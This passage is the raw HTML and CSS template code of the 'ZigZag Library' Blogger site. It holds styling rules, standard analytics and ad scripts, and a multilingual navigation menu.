color: #000!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important;
border-radius: 2px
}
.cloud-label-widget-content .label-size:hover {
background: #0277bd;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #ebebeb;
color: #0277bd!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0277bd
}
.list-label-widget-content li a {
color: #020202;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #0277bd
}
.list-label-widget-content li span:last-child {
color: #0277bd;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#0277bd;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#0277bd;
text-decoration:none;
color:#ffffff;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.featured li {
width: 50%;
height: 200px;
}
.featured .rcp-thumb {
height: 200px;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.post-body {
padding:0;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display:block;
width: 200px;
}
.top-menu .selectnav {
width: 120px;
}
.header-search {
top:5px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.featured li, .gallery ul li, .videos ul li, .feat ul li {
width: 100%;
float:none;
}
.featured li {
height: 200px;
}
.ticker .title {
display: none;
}
.recent-boxes .column {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.feat .bx-first {
width: 100%;
float: none;
clear: both;
margin-bottom: 10px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.index article {
padding: 10px;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-menu .selectnav {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.related li {
width: 100%;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#search-bar, #lower-wrapper {
display: none;
}
}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #0288d1;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#000000}blockquote{font-style:italic;color:#000;border-left:5px solid #0288d1;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#0288d1}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#0288d1}.button{background-color:#e0ffff;float:left;padding:5px 12px;margin:5px;color:#e0ffff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout .top-bar-menu {
height: auto;
}
body#layout .top-bar-menu {
margin: 0;
width: 64%;
}
body#layout .top-bar-social {
margin: 0;
width: 30%;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout .posts-title {
display: none;
}
body#layout #ads-footer {
display: block;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout .gallery-blog {
clear: both;
float: left;
width: 100%;
}
body#layout #footer-wrapper {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #social-footer {
width: 30%;
float: right;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .social-footer {
list-style: none;
}
body#layout #ticker {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout #ticker .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout #ticker .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZKJWX3RGT1');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzcQXOh9X_65BURTp7_KenOP4hf5yHvVYSvtf8uuQyCCSb8Yr0KXsayx4uV3j0-IH7frzaM8AwfgU19DJSqP9D7OVRuhntD7yLDVIcduwjkIQDaWGcJJlauoteYrkpR4QjSXBYkAb0KY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>

/* Membagi Halaman di Postingan */
@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=c9094d49-5831-4cab-978b-8b2288ae46b2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=c9094d49-5831-4cab-978b-8b2288ae46b2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 8;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/bibliotekazigzag/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pepa_tab' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/penkatabakova1948/' title='instagram'></a></li>
<li><a class='pinterest' href='https://dzen.ru/pepatabakova.com/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pepatabakova.com/'>ZigZag Library </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>The Most Exciting Journeys With ZigZag Library</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxF9Aoh28wrRwLtnvS0X6XdI1y0LixDbvv2Y8RDk0RTisNZzjA7LDcN2TKTHbNn7UYWawspDjvDvLMIvhepHOt6tUwse_O5L0QoWS4LtwFzErjD6CKgDw1yq3P112c7NfL-d34bLdRfYDOslnLl00NrivBbsMYk81DPWnYo6BLD4VR6ZBXI97ZisIIuSw5=s100' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Sunday","Monday","Tuesday",
"Wednesday","Thursday","Friday","Saturday");

var month=new Array("January","February","March","April","May","June",
"July","August","September","October","November","December");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " ");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow ZigZag library</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='56' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO5U5-Sz1OE77z_xK96nXPfnYjeq6FY2sLdldVURHVkMeZ2RFQ5a5CnDPtWn7rMMxS2Y4sf10Wx0xkzzSz5wBvQ8v8xg_sVtCYMSeMbdmtPI-RzLVhPDdCXrNkQhBqJhUrOjiqTNnqfEVg/s454/blue-chevron-png-2-min.png' width='454'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Ru?&max-results=10">RU</a><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-En?&max-results=10">EN</a>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Bg?&max-results=10">BG</a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='navi-menu-wrap row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.pepatabakova.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>Welcome!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobre-doshli.html' itemprop='url'>_Добре дошли!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobro-pozhalovat.html' itemprop='url'>_Добро пожаловать!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>_Welcomme!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FOR ZIGZAG</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/for-blog.html' itemprop='url'>_За ZigZag</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dlya-zig-zag.html' itemprop='url'>_Для ZigZag </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page.html' itemprop='url'>_For ZigZag </a></li>
<li itemprop='name'><a href='#' itemprop='url'>VIRTUAL LOVE</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_DIARY-Lang-Bg</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/search/label/Love' itemprop='url'>_LOVE-Lang-En</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/search/label/G%C3%BCnl%C3%BC%C4%9F%C3%BC' itemprop='url'>_GÜNLÜĞÜ -Lang-TR</a></li>
